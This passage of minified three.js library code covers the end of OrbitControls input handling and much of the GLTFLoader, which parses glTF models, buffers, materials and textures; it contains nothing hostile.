t;1==e.touches.length?b.set(e.touches[0].pageX,e.touches[0].pageY):(t=.5*(e.touches[0].pageX+e.touches[1].pageX),n=.5*(e.touches[0].pageY+e.touches[1].pageY),b.set(t,n)),x.subVectors(b,_).multiplyScalar(s.rotateSpeed);var n=s.domElement;A(2*Math.PI*x.x/n.clientHeight),C(2*Math.PI*x.y/n.clientHeight),_.copy(b)}function j(e){var t;1==e.touches.length?E.set(e.touches[0].pageX,e.touches[0].pageY):(t=.5*(e.touches[0].pageX+e.touches[1].pageX),e=.5*(e.touches[0].pageY+e.touches[1].pageY),E.set(t,e)),M.subVectors(E,w).multiplyScalar(s.panSpeed),P(M.x,M.y),w.copy(E)}function $(e){var t=e.touches[0].pageX-e.touches[1].pageX,e=e.touches[0].pageY-e.touches[1].pageY,e=Math.sqrt(t*t+e*e);S.set(0,e),B.set(0,Math.pow(S.y/T.y,s.zoomSpeed)),O(B.y),T.copy(S)}function W(e){if(!1!==s.enabled){switch(e.preventDefault(),(s.domElement.focus?s.domElement:window).focus(),e.button){case 0:switch(s.mouseButtons.LEFT){case THREE.MOUSE.ROTATE:if(e.ctrlKey||e.metaKey||e.shiftKey){if(!1===s.enablePan)return;H(e),d=h.PAN}else{if(!1===s.enableRotate)return;D(e),d=h.ROTATE}break;case THREE.MOUSE.PAN:if(e.ctrlKey||e.metaKey||e.shiftKey){if(!1===s.enableRotate)return;D(e),d=h.ROTATE}else{if(!1===s.enablePan)return;H(e),d=h.PAN}break;default:d=h.NONE}break;case 1:if(s.mouseButtons.MIDDLE===THREE.MOUSE.DOLLY){if(!1===s.enableZoom)return;T.set(e.clientX,e.clientY),d=h.DOLLY}else d=h.NONE;break;case 2:switch(s.mouseButtons.RIGHT){case THREE.MOUSE.ROTATE:if(!1===s.enableRotate)return;D(e),d=h.ROTATE;break;case THREE.MOUSE.PAN:if(!1===s.enablePan)return;H(e),d=h.PAN;break;default:d=h.NONE}}d!==h.NONE&&(document.addEventListener("mousemove",K,!1),document.addEventListener("mouseup",J,!1),s.dispatchEvent(c))}}function K(e){var t;if(!1!==s.enabled)switch(e.preventDefault(),d){case h.ROTATE:if(!1===s.enableRotate)return;t=e,b.set(t.clientX,t.clientY),x.subVectors(b,_).multiplyScalar(s.rotateSpeed),t=s.domElement,A(2*Math.PI*x.x/t.clientHeight),C(2*Math.PI*x.y/t.clientHeight),_.copy(b),s.update();break;case h.DOLLY:if(!1===s.enableZoom)return;S.set(e.clientX,e.clientY),B.subVectors(S,T),0<B.y?O(U()):B.y<0&&V(U()),T.copy(S),s.update();break;case h.PAN:if(!1===s.enablePan)return;E.set(e.clientX,e.clientY),M.subVectors(E,w).multiplyScalar(s.panSpeed),P(M.x,M.y),w.copy(E),s.update()}}function J(e){!1!==s.enabled&&(document.removeEventListener("mousemove",K,!1),document.removeEventListener("mouseup",J,!1),s.dispatchEvent(u),d=h.NONE)}function q(e){!1===s.enabled||!1===s.enableZoom||d!==h.NONE&&d!==h.ROTATE||(e.preventDefault(),e.stopPropagation(),s.dispatchEvent(c),(e=e).deltaY<0?V(U()):0<e.deltaY&&O(U()),s.update(),s.dispatchEvent(u))}function Y(e){!1!==s.enabled&&!1!==s.enableKeys&&!1!==s.enablePan&&function(e){var t=!1;switch(e.keyCode){case s.keys.UP:P(0,s.keyPanSpeed),t=!0;break;case s.keys.BOTTOM:P(0,-s.keyPanSpeed),t=!0;break;case s.keys.LEFT:P(s.keyPanSpeed,0),t=!0;break;case s.keys.RIGHT:P(-s.keyPanSpeed,0),t=!0}t&&(e.preventDefault(),s.update())}(e)}function X(e){if(!1!==s.enabled){switch(e.preventDefault(),e.touches.length){case 1:switch(s.touches.ONE){case THREE.TOUCH.ROTATE:if(!1===s.enableRotate)return;N(e),d=h.TOUCH_ROTATE;break;case THREE.TOUCH.PAN:if(!1===s.enablePan)return;Q(e),d=h.TOUCH_PAN;break;default:d=h.NONE}break;case 2:switch(s.touches.TWO){case THREE.TOUCH.DOLLY_PAN:if(!1===s.enableZoom&&!1===s.enablePan)return;t=e,s.enableZoom&&z(t),s.enablePan&&Q(t),d=h.TOUCH_DOLLY_PAN;break;case THREE.TOUCH.DOLLY_ROTATE:if(!1===s.enableZoom&&!1===s.enableRotate)return;t=e,s.enableZoom&&z(t),s.enableRotate&&N(t),d=h.TOUCH_DOLLY_ROTATE;break;default:d=h.NONE}break;default:d=h.NONE}var t;d!==h.NONE&&s.dispatchEvent(c)}}function Z(e){var t;if(!1!==s.enabled)switch(e.preventDefault(),e.stopPropagation(),d){case h.TOUCH_ROTATE:if(!1===s.enableRotate)return;G(e),s.update();break;case h.TOUCH_PAN:if(!1===s.enablePan)return;j(e),s.update();break;case h.TOUCH_DOLLY_PAN:if(!1===s.enableZoom&&!1===s.enablePan)return;t=e,s.enableZoom&&$(t),s.enablePan&&j(t),s.update();break;case h.TOUCH_DOLLY_ROTATE:if(!1===s.enableZoom&&!1===s.enableRotate)return;t=e,s.enableZoom&&$(t),s.enableRotate&&G(t),s.update();break;default:d=h.NONE}}function ee(e){!1!==s.enabled&&(s.dispatchEvent(u),d=h.NONE)}function te(e){!1!==s.enabled&&e.preventDefault()}s.domElement.addEventListener("contextmenu",te,!1),s.domElement.addEventListener("mousedown",W,!1),s.domElement.addEventListener("wheel",q,!1),s.domElement.addEventListener("touchstart",X,!1),s.domElement.addEventListener("touchend",ee,!1),s.domElement.addEventListener("touchmove",Z,!1),s.domElement.addEventListener("keydown",Y,!1),-1===s.domElement.tabIndex&&(s.domElement.tabIndex=0),this.update()},THREE.OrbitControls.prototype=Object.create(THREE.EventDispatcher.prototype),THREE.OrbitControls.prototype.constructor=THREE.OrbitControls,THREE.MapControls=function(e,t){THREE.OrbitControls.call(this,e,t),this.mouseButtons.LEFT=THREE.MOUSE.PAN,this.mouseButtons.RIGHT=THREE.MOUSE.ROTATE,this.touches.ONE=THREE.TOUCH.PAN,this.touches.TWO=THREE.TOUCH.DOLLY_ROTATE},THREE.MapControls.prototype=Object.create(THREE.EventDispatcher.prototype),THREE.MapControls.prototype.constructor=THREE.MapControls,THREE.GLTFLoader=function(){function e(e){THREE.Loader.call(this,e),this.dracoLoader=null,this.ddsLoader=null}function i(){var n={};return{get:function(e){return n[e]},add:function(e,t){n[e]=t},remove:function(e){delete n[e]},removeAll:function(){n={}}}}e.prototype=Object.assign(Object.create(THREE.Loader.prototype),{constructor:e,load:function(t,n,e,i){var r=this,a=""!==this.resourcePath?this.resourcePath:""!==this.path?this.path:THREE.LoaderUtils.extractUrlBase(t);r.manager.itemStart(t);function o(e){i?i(e):console.error(e),r.manager.itemError(t),r.manager.itemEnd(t)}var s=new THREE.FileLoader(r.manager);s.setPath(this.path),s.setResponseType("arraybuffer"),"use-credentials"===r.crossOrigin&&s.setWithCredentials(!0),s.load(t,function(e){try{r.parse(e,a,function(e){n(e),r.manager.itemEnd(t)},o)}catch(e){o(e)}},e,o)},setDRACOLoader:function(e){return this.dracoLoader=e,this},setDDSLoader:function(e){return this.ddsLoader=e,this},parse:function(e,t,n,i){var r,a={};if("string"==typeof e)r=e;else if(THREE.LoaderUtils.decodeText(new Uint8Array(e,0,4))===f){try{a[p.KHR_BINARY_GLTF]=new m(e)}catch(e){return void(i&&i(e))}r=a[p.KHR_BINARY_GLTF].content}else r=THREE.LoaderUtils.decodeText(new Uint8Array(e));var o=JSON.parse(r);if(void 0===o.asset||o.asset.version[0]<2)i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported."));else{if(o.extensionsUsed)for(var s=0;s<o.extensionsUsed.length;++s){var l=o.extensionsUsed[s],c=o.extensionsRequired||[];switch(l){case p.KHR_LIGHTS_PUNCTUAL:a[l]=new h(o);break;case p.KHR_MATERIALS_UNLIT:a[l]=new d;break;case p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS:a[l]=new y;break;case p.KHR_DRACO_MESH_COMPRESSION:a[l]=new g(o,this.dracoLoader);break;case p.MSFT_TEXTURE_DDS:a[l]=new u(this.ddsLoader);break;case p.KHR_TEXTURE_TRANSFORM:a[l]=new v;break;case p.KHR_MESH_QUANTIZATION:a[l]=new _;break;default:0<=c.indexOf(l)&&console.warn('THREE.GLTFLoader: Unknown extension "'+l+'".')}}new Q(o,a,{path:t||this.resourcePath||"",crossOrigin:this.crossOrigin,manager:this.manager}).parse(n,i)}}});var p={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS:"KHR_materials_pbrSpecularGlossiness",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",MSFT_TEXTURE_DDS:"MSFT_texture_dds"};function u(e){if(!e)throw new Error("THREE.GLTFLoader: Attempting to load .dds texture without importing THREE.DDSLoader");this.name=p.MSFT_TEXTURE_DDS,this.ddsLoader=e}function h(e){this.name=p.KHR_LIGHTS_PUNCTUAL;e=e.extensions&&e.extensions[p.KHR_LIGHTS_PUNCTUAL]||{};this.lightDefs=e.lights||[]}function d(){this.name=p.KHR_MATERIALS_UNLIT}h.prototype.loadLight=function(e){var t,n=this.lightDefs[e],i=new THREE.Color(16777215);void 0!==n.color&&i.fromArray(n.color);var r=void 0!==n.range?n.range:0;switch(n.type){case"directional":(t=new THREE.DirectionalLight(i)).target.position.set(0,0,-1),t.add(t.target);break;case"point":(t=new THREE.PointLight(i)).distance=r;break;case"spot":(t=new THREE.SpotLight(i)).distance=r,n.spot=n.spot||{},n.spot.innerConeAngle=void 0!==n.spot.innerConeAngle?n.spot.innerConeAngle:0,n.spot.outerConeAngle=void 0!==n.spot.outerConeAngle?n.spot.outerConeAngle:Math.PI/4,t.angle=n.spot.outerConeAngle,t.penumbra=1-n.spot.innerConeAngle/n.spot.outerConeAngle,t.target.position.set(0,0,-1),t.add(t.target);break;default:throw new Error('THREE.GLTFLoader: Unexpected light type, "'+n.type+'".')}return t.position.set(0,0,0),t.decay=2,void 0!==n.intensity&&(t.intensity=n.intensity),t.name=n.name||"light_"+e,Promise.resolve(t)},d.prototype.getMaterialType=function(){return THREE.MeshBasicMaterial},d.prototype.extendParams=function(e,t,n){var i=[];e.color=new THREE.Color(1,1,1),e.opacity=1;var r=t.pbrMetallicRoughness;return r&&(Array.isArray(r.baseColorFactor)&&(t=r.baseColorFactor,e.color.fromArray(t),e.opacity=t[3]),void 0!==r.baseColorTexture&&i.push(n.assignTexture(e,"map",r.baseColorTexture))),Promise.all(i)};var f="glTF",s=12,l={JSON:1313821514,BIN:5130562};function m(e){this.name=p.KHR_BINARY_GLTF,this.content=null,this.body=null;var t=new DataView(e,0,s);if(this.header={magic:THREE.LoaderUtils.decodeText(new Uint8Array(e.slice(0,4))),version:t.getUint32(4,!0),length:t.getUint32(8,!0)},this.header.magic!==f)throw new Error("THREE.GLTFLoader: Unsupported glTF-Binary header.");if(this.header.version<2)throw new Error("THREE.GLTFLoader: Legacy binary file detected.");for(var n=new DataView(e,s),i=0;i<n.byteLength;){var r=n.getUint32(i,!0);i+=4;var a,o=n.getUint32(i,!0);i+=4,o===l.JSON?(a=new Uint8Array(e,s+i,r),this.content=THREE.LoaderUtils.decodeText(a)):o===l.BIN&&(this.body=e.slice(o=s+i,o+r)),i+=r}if(null===this.content)throw new Error("THREE.GLTFLoader: JSON content not found.")}function g(e,t){if(!t)throw new Error("THREE.GLTFLoader: No DRACOLoader instance provided.");this.name=p.KHR_DRACO_MESH_COMPRESSION,this.json=e,this.dracoLoader=t,this.dracoLoader.preload()}function v(){this.name=p.KHR_TEXTURE_TRANSFORM}function y(){return{name:p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS,specularGlossinessParams:["color","map","lightMap","lightMapIntensity","aoMap","aoMapIntensity","emissive","emissiveIntensity","emissiveMap","bumpMap","bumpScale","normalMap","displacementMap","displacementScale","displacementBias","specularMap","specular","glossinessMap","glossiness","alphaMap","envMap","envMapIntensity","refractionRatio"],getMaterialType:function(){return THREE.ShaderMaterial},extendParams:function(e,t,n){var i=t.extensions[this.name],r=THREE.ShaderLib.standard,a=THREE.UniformsUtils.clone(r.uniforms),o=["#ifdef USE_SPECULARMAP","\tuniform sampler2D specularMap;","#endif"].join("\n"),s=["#ifdef USE_GLOSSINESSMAP","\tuniform sampler2D glossinessMap;","#endif"].join("\n"),l=["vec3 specularFactor = specular;","#ifdef USE_SPECULARMAP","\tvec4 texelSpecular = texture2D( specularMap, vUv );","\ttexelSpecular = sRGBToLinear( texelSpecular );","\t// reads channel RGB, compatible with a glTF Specular-Glossiness (RGBA) texture","\tspecularFactor *= texelSpecular.rgb;","#endif"].join("\n"),c=["float glossinessFactor = glossiness;","#ifdef USE_GLOSSINESSMAP","\tvec4 texelGlossiness = texture2D( glossinessMap, vUv );","\t// reads channel A, compatible with a glTF Specular-Glossiness (RGBA) texture","\tglossinessFactor *= texelGlossiness.a;","#endif"].join("\n"),t=["PhysicalMaterial material;","material.diffuseColor = diffuseColor.rgb;","material.specularRoughness = clamp( 1.0 - glossinessFactor, 0.04, 1.0 );","material.specularColor = specularFactor.rgb;"].join("\n"),t=r.fragmentShader.replace("uniform float roughness;","uniform vec3 specular;").replace("uniform float metalness;","uniform float glossiness;").replace("#include <roughnessmap_pars_fragment>",o).replace("#include <metalnessmap_pars_fragment>",s).replace("#include <roughnessmap_fragment>",l).replace("#include <metalnessmap_fragment>",c).replace("#include <lights_physical_fragment>",t);delete a.roughness,delete a.metalness,delete a.roughnessMap,delete a.metalnessMap,a.specular={value:(new THREE.Color).setHex(1118481)},a.glossiness={value:.5},a.specularMap={value:null},a.glossinessMap={value:null},e.vertexShader=r.vertexShader,e.fragmentShader=t,e.uniforms=a,e.defines={STANDARD:""},e.color=new THREE.Color(1,1,1),e.opacity=1;t=[];return Array.isArray(i.diffuseFactor)&&(a=i.diffuseFactor,e.color.fromArray(a),e.opacity=a[3]),void 0!==i.diffuseTexture&&t.push(n.assignTexture(e,"map",i.diffuseTexture)),e.emissive=new THREE.Color(0,0,0),e.glossiness=void 0!==i.glossinessFactor?i.glossinessFactor:1,e.specular=new THREE.Color(1,1,1),Array.isArray(i.specularFactor)&&e.specular.fromArray(i.specularFactor),void 0!==i.specularGlossinessTexture&&(i=i.specularGlossinessTexture,t.push(n.assignTexture(e,"glossinessMap",i)),t.push(n.assignTexture(e,"specularMap",i))),Promise.all(t)},createMaterial:function(e){var t=new THREE.ShaderMaterial({defines:e.defines,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader,uniforms:e.uniforms,fog:!0,lights:!0,opacity:e.opacity,transparent:e.transparent});return t.isGLTFSpecularGlossinessMaterial=!0,t.color=e.color,t.map=void 0===e.map?null:e.map,t.lightMap=null,t.lightMapIntensity=1,t.aoMap=void 0===e.aoMap?null:e.aoMap,t.aoMapIntensity=1,t.emissive=e.emissive,t.emissiveIntensity=1,t.emissiveMap=void 0===e.emissiveMap?null:e.emissiveMap,t.bumpMap=void 0===e.bumpMap?null:e.bumpMap,t.bumpScale=1,t.normalMap=void 0===e.normalMap?null:e.normalMap,e.normalScale&&(t.normalScale=e.normalScale),t.displacementMap=null,t.displacementScale=1,t.displacementBias=0,t.specularMap=void 0===e.specularMap?null:e.specularMap,t.specular=e.specular,t.glossinessMap=void 0===e.glossinessMap?null:e.glossinessMap,t.glossiness=e.glossiness,t.alphaMap=null,t.envMap=void 0===e.envMap?null:e.envMap,t.envMapIntensity=1,t.refractionRatio=.98,t.extensions.derivatives=!0,t},cloneMaterial:function(e){var t=e.clone();t.isGLTFSpecularGlossinessMaterial=!0;for(var n=this.specularGlossinessParams,i=0,r=n.length;i<r;i++){var a=e[n[i]];t[n[i]]=a&&a.isColor?a.clone():a}return t},refreshUniforms:function(e,t,n,i,r){var a,o,s;!0===r.isGLTFSpecularGlossinessMaterial&&(a=r.uniforms,o=r.defines,a.opacity.value=r.opacity,a.diffuse.value.copy(r.color),a.emissive.value.copy(r.emissive).multiplyScalar(r.emissiveIntensity),a.map.value=r.map,a.specularMap.value=r.specularMap,a.alphaMap.value=r.alphaMap,a.lightMap.value=r.lightMap,a.lightMapIntensity.value=r.lightMapIntensity,a.aoMap.value=r.aoMap,a.aoMapIntensity.value=r.aoMapIntensity,r.map?s=r.map:r.specularMap?s=r.specularMap:r.displacementMap?s=r.displacementMap:r.normalMap?s=r.normalMap:r.bumpMap?s=r.bumpMap:r.glossinessMap?s=r.glossinessMap:r.alphaMap?s=r.alphaMap:r.emissiveMap&&(s=r.emissiveMap),void 0!==s&&(!0===(s=s.isWebGLRenderTarget?s.texture:s).matrixAutoUpdate&&s.updateMatrix(),a.uvTransform.value.copy(s.matrix)),r.envMap&&(a.envMap.value=r.envMap,a.envMapIntensity.value=r.envMapIntensity,a.flipEnvMap.value=r.envMap.isCubeTexture?-1:1,a.reflectivity.value=r.reflectivity,a.refractionRatio.value=r.refractionRatio,a.maxMipLevel.value=e.properties.get(r.envMap).__maxMipLevel),a.specular.value.copy(r.specular),a.glossiness.value=r.glossiness,a.glossinessMap.value=r.glossinessMap,a.emissiveMap.value=r.emissiveMap,a.bumpMap.value=r.bumpMap,a.normalMap.value=r.normalMap,a.displacementMap.value=r.displacementMap,a.displacementScale.value=r.displacementScale,a.displacementBias.value=r.displacementBias,null!==a.glossinessMap.value&&void 0===o.USE_GLOSSINESSMAP&&(o.USE_GLOSSINESSMAP="",o.USE_ROUGHNESSMAP=""),null===a.glossinessMap.value&&void 0!==o.USE_GLOSSINESSMAP&&(delete o.USE_GLOSSINESSMAP,delete o.USE_ROUGHNESSMAP))}}}function _(){this.name=p.KHR_MESH_QUANTIZATION}function S(e,t,n,i){THREE.Interpolant.call(this,e,t,n,i)}g.prototype.decodePrimitive=function(e,t){var n,i=this.json,r=this.dracoLoader,a=e.extensions[this.name].bufferView,o=e.extensions[this.name].attributes,s={},l={},c={};for(n in o){var u=L[n]||n.toLowerCase();s[u]=o[n]}for(n in e.attributes){var h,d,u=L[n]||n.toLowerCase();void 0!==o[n]&&(h=i.accessors[e.attributes[n]],d=U[h.componentType],c[u]=d,l[u]=!0===h.normalized)}return t.getDependency("bufferView",a).then(function(e){return new Promise(function(i){r.decodeDracoFile(e,function(e){for(var t in e.attributes){var n=e.attributes[t],t=l[t];void 0!==t&&(n.normalized=t)}i(e)},s,c)})})},v.prototype.extendTexture=function(e,t){return e=e.clone(),void 0!==t.offset&&e.offset.fromArray(t.offset),void 0!==t.rotation&&(e.rotation=t.rotation),void 0!==t.scale&&e.repeat.fromArray(t.scale),void 0!==t.texCoord&&console.warn('THREE.GLTFLoader: Custom UV sets in "'+this.name+'" extension not yet supported.'),e.needsUpdate=!0,e},((S.prototype=Object.create(THREE.Interpolant.prototype)).constructor=S).prototype.beforeStart_=S.prototype.copySampleValue_=function(e){for(var t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i*3+i,a=0;a!==i;a++)t[a]=n[r+a];return t},S.prototype.afterEnd_=S.prototype.copySampleValue_,S.prototype.interpolate_=function(e,t,n,i){for(var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize,s=2*o,l=3*o,c=i-t,i=(n-t)/c,n=i*i,t=n*i,u=e*l,h=u-l,d=-2*t+3*n,p=t-n,f=1-d,m=p-n+i,g=0;g!==o;g++){var v=a[h+g+o],y=a[h+g+s]*c,_=a[u+g+o],b=a[u+g]*c;r[g]=f*v+m*y+d*_+p*b}return r};var b=0,x=1,w=2,E=3,M=4,T=5,B=6,U={5120:Int8Array,5121:Uint8Array,5122:Int16Array,5123:Uint16Array,5125:Uint32Array,5126:Float32Array},A={9728:THREE.NearestFilter,9729:THREE.LinearFilter,9984:THREE.NearestMipmapNearestFilter,9985:THREE.LinearMipmapNearestFilter,9986:THREE.NearestMipmapLinearFilter,9987:THREE.LinearMipmapLinearFilter},C={33071:THREE.ClampToEdgeWrapping,33648:THREE.MirroredRepeatWrapping,10497:THREE.RepeatWrapping},R={SCALAR:1,VEC2:2,VEC3:3,VEC4:4,MAT2:4,MAT3:9,MAT4:16},L={POSITION:"position",NORMAL:"normal",TANGENT:"tangent",TEXCOORD_0:"uv",TEXCOORD_1:"uv2",COLOR_0:"color",WEIGHTS_0:"skinWeight",JOINTS_0:"skinIndex"},F={scale:"scale",translation:"position",rotation:"quaternion",weights:"morphTargetInfluences"},I={CUBICSPLINE:void 0,LINEAR:THREE.InterpolateLinear,STEP:THREE.InterpolateDiscrete},c="OPAQUE",k="MASK",P="BLEND",O={"image/png":THREE.RGBAFormat,"image/jpeg":THREE.RGBFormat};function V(e,t){return"string"!=typeof e||""===e?"":(/^https?:\/\//i.test(t)&&/^\//.test(e)&&(t=t.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(e)||/^data:.*,.*$/i.test(e)||/^blob:.*$/i.test(e)?e:t+e)}function D(e,t,n){for(var i in n.extensions)void 0===e[i]&&(t.userData.gltfExtensions=t.userData.gltfExtensions||{},t.userData.gltfExtensions[i]=n.extensions[i])}function H(e,t){void 0!==t.extras&&("object"==typeof t.extras?Object.assign(e.userData,t.extras):console.warn("THREE.GLTFLoader: Ignoring primitive type .extras, "+t.extras))}function N(e){for(var t="",n=Object.keys(e).sort(),i=0,r=n.length;i<r;i++)t+=n[i]+":"+e[n[i]]+";";return t}function Q(e,t,n){this.json=e||{},this.extensions=t||{},this.options=n||{},this.cache=new i,this.primitiveCache={},this.textureLoader=new THREE.TextureLoader(this.options.manager),this.textureLoader.setCrossOrigin(this.options.crossOrigin),this.fileLoader=new THREE.FileLoader(this.options.manager),this.fileLoader.setResponseType("arraybuffer"),"use-credentials"===this.options.crossOrigin&&this.fileLoader.setWithCredentials(!0)}function z(n,e,i){var t,r,a=e.attributes,o=[];for(t in a){var s=L[t]||t.toLowerCase();s in n.attributes||o.push(function(e,t){return i.getDependency("accessor",e).then(function(e){n.setAttribute(t,e)})}(a[t],s))}return void 0===e.indices||n.index||(r=i.getDependency("accessor",e.indices).then(function(e){n.setIndex(e)}),o.push(r)),H(n,e),function(e,t,n){var i=t.attributes,r=new THREE.Box3;if(void 0!==i.POSITION){var a=(h=n.json.accessors[i.POSITION]).min,o=h.max;if(void 0!==a&&void 0!==o){r.set(new THREE.Vector3(a[0],a[1],a[2]),new THREE.Vector3(o[0],o[1],o[2]));var s=t.targets;if(void 0!==s)for(var l=new THREE.Vector3,c=0,u=s.length;c<u;c++){var h,d=s[c];void 0!==d.POSITION&&(a=(h=n.json.accessors[d.POSITION]).min,o=h.max,void 0!==a&&void 0!==o?(l.setX(Math.max(Math.abs(a[0]),Math.abs(o[0]))),l.setY(Math.max(Math.abs(a[1]),Math.abs(o[1]))),l.setZ(Math.max(Math.abs(a[2]),Math.abs(o[2]))),r.expandByVector(l)):console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION."))}e.boundingBox=r;t=new THREE.Sphere;r.getCenter(t.center),t.radius=r.min.distanceTo(r.max)/2,e.boundingSphere=t}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}(n,e,i),Promise.all(o).then(function(){return void 0!==e.targets?function(n,e,t){for(var i=!1,r=!1,a=0,o=e.length;a<o;a++)if(void 0!==(u=e[a]).POSITION&&(i=!0),void 0!==u.NORMAL&&(r=!0),i&&r)break;if(!i&&!r)return Promise.resolve(n);for(var s=[],l=[],a=0,o=e.length;a<o;a++){var c,u=e[a];i&&(c=void 0!==u.POSITION?t.getDependency("accessor",u.POSITION):n.attributes.position,s.push(c)),r&&(c=void 0!==u.NORMAL?t.getDependency("accessor",u.NORMAL):n.attributes.normal,l.push(c))}return Promise.all([Promise.all(s),Promise.all(l)]).then(function(e){var t=e[0],e=e[1];return i&&(n.morphAttributes.position=t),r&&(n.morphAttributes.normal=e),n.morphTargetsRelative=!0,n})}(n,e.targets,i):n})}function G(e,t){var n=e.getIndex();if(null===n){var i=[],r=e.getAttribute("position");if(void 0===r)return console.error("THREE.GLTFLoader.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),e;for(var a=0;a<r.count;a++)i.push(a);e.setIndex(i),n=e.getIndex()}var o=n.count-2,s=[];if(t===THREE.TriangleFanDrawMode)for(a=1;a<=o;a++)s.push(n.getX(0)),s.push(n.getX(a)),s.push(n.getX(a+1));else for(a=0;a<o;a++)a%2==0?(s.push(n.getX(a)),s.push(n.getX(a+1)),s.push(n.getX(a+2))):(s.push(n.getX(a+2)),s.push(n.getX(a+1)),s.push(n.getX(a)));s.length/3!=o&&console.error("THREE.GLTFLoader.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");e=e.clone();return e.setIndex(s),e}return Q.prototype.parse=function(t,e){var n=this,i=this.json,r=this.extensions;this.cache.removeAll(),this.markDefs(),Promise.all([this.getDependencies("scene"),this.getDependencies("animation"),this.getDependencies("camera")]).then(function(e){e={scene:e[0][i.scene||0],scenes:e[0],animations:e[1],cameras:e[2],asset:i.asset,parser:n,userData:{}};D(r,e,i),H(e,i),t(e)}).catch(e)},Q.prototype.markDefs=function(){for(var e=this.json.nodes||[],t=this.json.skins||[],n=this.json.meshes||[],i={},r={},a=0,o=t.length;a<o;a++)for(var s=t[a].joints,l=0,c=s.length;l<c;l++)e[s[l]].isBone=!0;for(var u=0,h=e.length;u<h;u++){var d=e[u];void 0!==d.mesh&&(void 0===i[d.mesh]&&(i[d.mesh]=r[d.mesh]=0),i[d.mesh]++,void 0!==d.skin&&(n[d.mesh].isSkinnedMesh=!0))}this.json.meshReferences=i,this.json.meshUses=r},Q.prototype.getDependency=function(e,t){var n=e+":"+t,i=this.cache.get(n);if(!i){switch(e){case"scene":i=this.loadScene(t);break;case"node":i=this.loadNode(t);break;case"mesh":i=this.loadMesh(t);break;case"accessor":i=this.loadAccessor(t);break;case"bufferView":i=this.loadBufferView(t);break;case"buffer":i=this.loadBuffer(t);break;case"material":i=this.loadMaterial(t);break;case"texture":i=this.loadTexture(t);break;case"skin":i=this.loadSkin(t);break;case"animation":i=this.loadAnimation(t);break;case"camera":i=this.loadCamera(t);break;case"light":i=this.extensions[p.KHR_LIGHTS_PUNCTUAL].loadLight(t);break;default:throw new Error("Unknown type: "+e)}this.cache.add(n,i)}return i},Q.prototype.getDependencies=function(n){var i,e,t=this.cache.get(n);return t||(e=(i=this).json[n+("mesh"===n?"es":"s")]||[],t=Promise.all(e.map(function(e,t){return i.getDependency(n,t)})),this.cache.add(n,t)),t},Q.prototype.loadBuffer=function(e){var n=this.json.buffers[e],i=this.fileLoader;if(n.type&&"arraybuffer"!==n.type)throw new Error("THREE.GLTFLoader: "+n.type+" buffer type is not supported.");if(void 0===n.uri&&0===e)return Promise.resolve(this.extensions[p.KHR_BINARY_GLTF].body);var r=this.options;return new Promise(function(e,t){i.load(V(n.uri,r.path),e,void 0,function(){t(new Error('THREE.GLTFLoader: Failed to load buffer "'+n.uri+'".'))})})},Q.prototype.loadBufferView=function(e){var i=this.json.bufferViews[e];return this.getDependency("buffer",i.buffer).then(function(e){var t=i.byteLength||0,n=i.byteOffset||0;return e.slice(n,n+t)})},Q.prototype.loadAccessor=function(e){var y=this,_=this.json,b=this.json.accessors[e];if(void 0===b.bufferView&&void 0===b.sparse)return Promise.resolve(null);e=[];return void 0!==b.bufferView?e.push(this.getDependency("bufferView",b.bufferView)):e.push(null),void 0!==b.sparse&&(e.push(this.getDependency("bufferView",b.sparse.indices.bufferView)),e.push(this.getDependency("bufferView",b.sparse.values.bufferView))),Promise.all(e).then(function(e){var t,n,i,r=e[0],a=R[b.type],o=U[b.componentType],s=o.BYTES_PER_ELEMENT,l=b.byteOffset||0,c=void 0!==b.bufferView?_.bufferViews[b.bufferView].byteStride:void 0,u=!0===b.normalized,h=c&&c!==s*a?(t=Math.floor(l/c),n="InterleavedBuffer:"+b.bufferView+":"+b.componentType+":"+t+":"+b.count,(i=y.cache.get(n))||(d=new o(r,t*c,b.count*c/s),i=new THREE.InterleavedBuffer(d,c/s),y.cache.add(n,i)),new THREE.InterleavedBufferAttribute(i,a,l%c/s,u)):(d=null===r?new o(b.count*a):new o(r,l,b.count*a),new THREE.BufferAttribute(d,a,u));if(void 0!==b.sparse){var l=U[b.sparse.indices.componentType],d=b.sparse.indices.byteOffset||0,u=b.sparse.values.byteOffset||0,p=new l(e[1],d,b.sparse.count*R.SCALAR),f=new o(e[2],u,b.sparse.count*a);null!==r&&(h=new THREE.BufferAttribute(h.array.slice(),h.itemSize,h.normalized));for(var m=0,g=p.length;m<g;m++){var v=p[m];if(h.setX(v,f[m*a]),2<=a&&h.setY(v,f[m*a+1]),3<=a&&h.setZ(v,f[m*a+2]),4<=a&&h.setW(v,f[m*a+3]),5<=a)throw new Error("THREE.GLTFLoader: Unsupported itemSize in sparse BufferAttribute.")}}return h})},Q.prototype.loadTexture=function(e){var t=this,n=this.json,r=this.options,a=this.textureLoader,i=window.URL||window.webkitURL,o=n.textures[e],s=o.extensions||{},l=s[p.MSFT_TEXTURE_DDS]?n.images[s[p.MSFT_TEXTURE_DDS].source]:n.images[o.source],c=l.uri,u=!1;return void 0!==l.bufferView&&(c=t.getDependency("bufferView",l.bufferView).then(function(e){u=!0;e=new Blob([e],{type:l.mimeType});return c=i.createObjectURL(e)})),Promise.resolve(c).then(function(n){var i=(i=r.manager.getHandler(n))||(s[p.MSFT_TEXTURE_DDS]?t.extensions[p.MSFT_TEXTURE_DDS].ddsLoader:a);return new Promise(function(e,t){i.load(V(n,r.path),e,void 0,t)})}).then(function(e){!0===u&&i.revokeObjectURL(c),e.flipY=!1,void 